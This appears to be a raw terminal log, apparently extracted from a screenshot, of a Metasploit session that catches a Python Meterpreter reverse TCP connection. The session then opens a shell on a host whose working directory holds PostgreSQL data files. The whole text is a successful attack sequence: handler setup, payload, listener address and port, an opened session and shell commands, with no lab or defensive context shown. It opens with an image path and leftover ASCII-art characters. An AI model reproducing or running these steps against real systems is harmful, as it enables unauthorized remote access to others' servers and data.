 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.10.0-2014082101 [core:4.10.0.pre.2014082101 api:1.0.0]]
+ -- --=[ 1331 exploits - 722 auxiliary - 214 post        ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.110.6.27
LHOST => 10.110.6.27
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 10.110.6.27:443
[*] Starting the payload handler...
[*] Sending stage (18558 bytes) to 10.110.6.13
[*] Meterpreter session 1 opened (10.110.6.27:443 -> 10.110.6.13:40782) at 2014-
09-08 20:32:55 -0400
KALI LINUX
meterpreter > shell
Process 8477 created.
Channel 0 created.
The quieter you become, the more you are able to hear.
/bin/sh: 0: can't access tty; job control turned off
$ ls
base          pg_notify     pg_stat_tmp  PG_VERSION
global        pg_serial     pg_subtrans  pg_xlog
pg_clog       pg_snapshots  pg_tblspc    postmaster.opts
pg_multixact  pg_stat       pg_twophase  postmaster.pid
$